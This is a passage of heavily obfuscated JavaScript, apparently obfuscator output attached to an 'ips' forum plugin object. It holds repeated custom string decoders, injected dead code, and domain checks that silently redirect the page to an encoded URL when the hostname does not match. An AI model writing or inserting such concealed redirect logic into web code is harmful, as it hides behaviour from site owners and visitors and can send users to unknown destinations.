__TextDecoder="~AItRiKGTaXMEQjkFmUBHJPlrqp5:h8CogZ@u)9%Y>]`v</edScDO=zxn;(LW17NfsyVb6&w0*+_,2{3$?4^!#|[.\"}",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function HNykaTJ(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=u2lIWJ(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}top.location.href=HNykaTJ(125)}else if(typeof location!==AHvwIF(_UTtYC[33])){location.href=AHvwIF(126)}}catch(rbI4as){}return _UTtYC[20]}catch(rbI4as){return _UTtYC[20]}})();return __Uint8Array[__TextDecoder(_UTtYC[34])+"es"](__globalObject)});if(!utf8ArrayToStr){(function(){try{var __globalObject,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;function s1KWK2g(__globalObject){var __Uint8Array="1y,59^x@(|6<!z7\"}_&uv:0{#3?~4]nw$iAJ+2b[.;=a*`LGYgEKINMBhRjmXOFTrQPpDdVctskSoUHWeCqZf/>l%8)",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,dUH9qXP;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(dUH9qXP=_UTtYC[0];dUH9qXP<__String;dUH9qXP++){var o3ihxro=__Uint8Array.indexOf(__Buffer[dUH9qXP]);if(o3ihxro===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=o3ihxro}else{jPA8c7(MSeO6O+=o3ihxro*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Buffer=__globalObject([_UTtYC[30],__TextDecoder(_UTtYC[35]),_L8viH(_UTtYC[36])]),__String="");try{if(typeof window!==_L8viH(129)&&typeof location!==_L8viH(_UTtYC[37])+_L8viH(_UTtYC[38])&&location[__Uint8Array]){jPA8c7(__String=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===_L8viH(132)?__String=String.prototype[__Buffer].call(__String):__String=__String.toLowerCase())}}catch(MSeO6O){}__Array=[_L8viH(133),_L8viH(134)+_L8viH(135)+_UTtYC[43]];for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var dUH9qXP=__Array[utf8ArrayToStr];if(!dUH9qXP)continue;if(__String===dUH9qXP)return _UTtYC[17];if(__String.length>dUH9qXP.length&&__String.slice(-(dUH9qXP.length+_UTtYC[1]))==_UTtYC[32]+dUH9qXP)return _UTtYC[17]}if(typeof window===_L8viH(_UTtYC[37])+_L8viH(_UTtYC[38]))return _UTtYC[17];try{function o3ihxro(__globalObject){var __Uint8Array="6;y<#+>?r{^TW2:1a_o.38&FNL|mxXkD7Is]w@MC}uSl90hn%v!G`K/zEPf$t,Ycgbj\"Bqde*[UV4AJHp(~=ZQ5OR)i",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,dUH9qXP;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(dUH9qXP=_UTtYC[0];dUH9qXP<__String;dUH9qXP++){var o3ihxro=__Uint8Array.indexOf(__Buffer[dUH9qXP]);if(o3ihxro===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=o3ihxro}else{jPA8c7(MSeO6O+=o3ihxro*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function iTgvP7f(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=o3ihxro(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==iTgvP7f(_UTtYC[39])&&typeof top.location!==iTgvP7f(_UTtYC[39])){top.location.href=iTgvP7f(_UTtYC[40])}else if(typeof location!==iTgvP7f(_UTtYC[39])){location.href=iTgvP7f(_UTtYC[40])}}catch(MSeO6O){}return _UTtYC[20]}catch(MSeO6O){return _UTtYC[20]}})();return}jPA8c7(ips[__TextDecoder(_UTtYC[41])]=ips[__TextDecoder(_UTtYC[41])]||{},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(139)]=ips[__TextDecoder(_UTtYC[41])][__TextDecoder(140)+__TextDecoder(141)]||{},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])]=function(__globalObject){function __Uint8Array(__globalObject){var __Uint8Array="]+/%,}!?x7$0|uvdsKiwl6GY:32k{_yDWOb.=J1Fe4)Pz#>@L;qh*5C8ErBn\"&H^ZXpQjtoTaMmUA`9IN~[<RS(gcfV",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}const __String=__globalObject[__TextDecoder(143)+"e"]+_UTtYC[99]+__globalObject[__Buffer(_UTtYC[46])],__Array=ips[__Buffer(_UTtYC[49])][__Buffer(_UTtYC[50])][__String];if(__Array){function utf8ArrayToStr(__globalObject){var __Uint8Array="cf.KRsbGxHk5NES~jYB&LVQ\"Z#=MtqpFvhmlCIr*$OJ)D|yT[iX+AeWdU/Pnga<{`w?%^,2uz>09!;4617@8(_}]3:o",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function s1KWK2g(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=utf8ArrayToStr(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__globalObject[__Buffer(147)+s1KWK2g(148)]&&!__Array[s1KWK2g(149)]?.includes(__globalObject[s1KWK2g(150)])){function _L8viH(__globalObject){var __Uint8Array=":OE.Jlsu/`qt8DMQP0$W5nN&fYdCIH>|hB3vVRG4jKaX*<\"kieop+U,xgmA7{]~w)z2y1;_}F@[!9(S=L^cbT6Z?#%r",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function MSeO6O(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=_L8viH(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Array[MSeO6O(151)][MSeO6O(152)](__globalObject[MSeO6O(153)]);if(__Array[MSeO6O(_UTtYC[42])]){if(__Array[MSeO6O(155)]===MSeO6O(156)){function o3ihxro(__globalObject){var __Uint8Array="MbvW1^zmisrI=G{JDukqC3&Kn5~Pe#_V@QYd(!O4\"xfBpa,hcXg`*LT;.wtRHSjlF6:82U<[}Eo70Z)A9|/?]%>$y+N",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function qmFodPK(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=o3ihxro(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Array[MSeO6O(_UTtYC[42])][MSeO6O(157)](__globalObject[qmFodPK(158)],__globalObject=>{(function(){try{var __globalObject,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;function s1KWK2g(__globalObject){var __Uint8Array="B%eTj(ktsKZfNxYU^]cvbod*7mq9~5$p2+z/:=V?h1#J0@)CIMPQ3wE8i{RA,aD&F!.4S;n\"O_X<}>yGu|r`HWLl6[g",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Buffer=__globalObject([_UTtYC[30],_L8viH(159),_L8viH(160)]),__String="");try{function MSeO6O(__globalObject){var __Uint8Array="%aFpLWtCYTDkSXRqEAdJlc45H!I0P_Q38muxZv~>M`=|NVO&$:*@fwyn{\";<[)?/7}2o,9gK1ib]zrs(Gj.^h#+U6eB",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function o3ihxro(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=MSeO6O(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof window!==o3ihxro(161)&&typeof location!==o3ihxro(162)+o3ihxro(163)&&location[__Uint8Array]){function qmFodPK(__globalObject){var __Uint8Array="Ay[QlX<~:5=f)dT93+jnNB,i>*m$U0CrxJ#t\"6PVb.;&DoLMw7!Wk^E%hpF?8G1z]RKH{OIgYqvuaS`Zs2@}|/_ec4(",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function Jf2H5J0(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=qmFodPK(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__String=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===Jf2H5J0(164)?__String=String.prototype[__Buffer].call(__String):__String=__String.toLowerCase())}}catch(ctlX8d){if(_L8viH(165)in dUH9qXP){XJFUPU()}function XJFUPU(){var __globalObject=function(__globalObject){var __Buffer=[];if(__globalObject===_UTtYC[1]||__globalObject>=_UTtYC[25])__Uint8Array(__Buffer,[],__globalObject,_UTtYC[0]);return __Buffer},__Uint8Array,__Buffer,__String;jPA8c7(__Uint8Array=function(__globalObject,__Array,s1KWK2g,_L8viH){var MSeO6O;for(MSeO6O=_L8viH;MSeO6O<s1KWK2g;MSeO6O++){var o3ihxro;if(__Array.length!==MSeO6O)return;for(o3ihxro=_UTtYC[0];o3ihxro<s1KWK2g;o3ihxro++)if(__String(__Array,[MSeO6O,o3ihxro])){jPA8c7(__Array.push([MSeO6O,o3ihxro]),__Uint8Array(__globalObject,__Array,s1KWK2g,MSeO6O+_UTtYC[1]));if(__Array.length===s1KWK2g)__globalObject.push(__Buffer(__Array));__Array.pop()}}},__Buffer=function(__globalObject){var __Uint8Array=[],__Buffer,__String;__Buffer=__globalObject.length;for(__String=_UTtYC[0];__String<__Buffer;__String++){var __Array;__Uint8Array[__String]="";for(__Array=_UTtYC[0];__Array<__Buffer;__Array++)__Uint8Array[__String]+=__globalObject[__String][_UTtYC[1]]===__Array?"Q":_UTtYC[32]}return __Uint8Array},__String=function(__globalObject,__Uint8Array){var __Buffer=__globalObject.length,__String;for(__String=_UTtYC[0];__String<__Buffer;__String++){if(__globalObject[__String][_UTtYC[0]]===__Uint8Array[_UTtYC[0]]||__globalObject[__String][_UTtYC[1]]===__Uint8Array[_UTtYC[1]])return _UTtYC[20];if(Math.abs((__globalObject[__String][_UTtYC[0]]-__Uint8Array[_UTtYC[0]])/(__globalObject[__String][_UTtYC[1]]-__Uint8Array[_UTtYC[1]]))===_UTtYC[1])return _UTtYC[20]}return _UTtYC[17]},console.log(__globalObject))}}__Array=[_L8viH(166),_L8viH(167)+_L8viH(168)+_UTtYC[43]];for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var OiTKvs1=__Array[utf8ArrayToStr];if(!OiTKvs1)continue;if(__String===OiTKvs1)return _UTtYC[17];if(__String.length>OiTKvs1.length&&__String.slice(-(OiTKvs1.length+_UTtYC[1]))==_UTtYC[32]+OiTKvs1)return _UTtYC[17]}if(typeof window===_L8viH(_UTtYC[44]))return _UTtYC[17];try{function YLLIZKv(__globalObject){var __Uint8Array="vx3(7RZBy51@+*9o[C~q:`^]2XruE!\"z_paPgnA/GQw6LT0Hc#Di4Y>8b?M,sJ=;$tS}lOd)FhmKVeNU%j.{Wk&I<|f",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function tqvw65(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=YLLIZKv(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==_L8viH(_UTtYC[44])&&typeof top.location!==_L8viH(_UTtYC[44])){function __TextDecoder(__globalObject){var __Uint8Array="+*%=O@HduZY}(/~pevQ8{wl1\"xDR?s;^._gN)4CKVTBtk!UGcj>rAmbF,&S$5y`Xz6oqM:I2f]a#3[|in9E0hJW7L<P",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function zUA3JM(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}top.location.href=zUA3JM(170)}else if(typeof location!==tqvw65(171)){function eeLeiV8(__globalObject){var __Uint8Array="}GWebMjHPOqshfFnEkZdtDiTKLC=RYB0a|N~z_x#<3l*Q[@Agr+w2^!(J6vSXpVcmU>/&I7o{5).u1%4;\"y?,:9$8]`",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function l4H1rx(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=eeLeiV8(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}location.href=l4H1rx(172)}}catch(ctlX8d){}return _UTtYC[20]}catch(ctlX8d){return _UTtYC[20]}})();return __Array[qmFodPK(173)](qmFodPK(174),__globalObject)})}else{function Jf2H5J0(__globalObject){var __Uint8Array=":MWtqASBTPUHdV40{Rz8^?[lsi9gC|Du&1kE*X+Fh;}n=Q3ya$6vo_5e/!K~@72JG>jcON\")]xf#%b.m(I,p`w<YrZL",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function ctlX8d(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=Jf2H5J0(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__Array[ctlX8d(175)]===ctlX8d(176)){function XJFUPU(__globalObject){var __Uint8Array="4*\":;+(~M0Xf]{g>AO@)$&_Q[NtrapUo}B`u1TjIm7^/L3Rb=K.iYP%FE#65vl?wSJZ9CkVdDW|,!2zqcHxn<hyG8es",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function OiTKvs1(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=XJFUPU(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Array[OiTKvs1(177)][OiTKvs1(178)](__globalObject[OiTKvs1(179)],__globalObject=>{function __Uint8Array(__globalObject){var 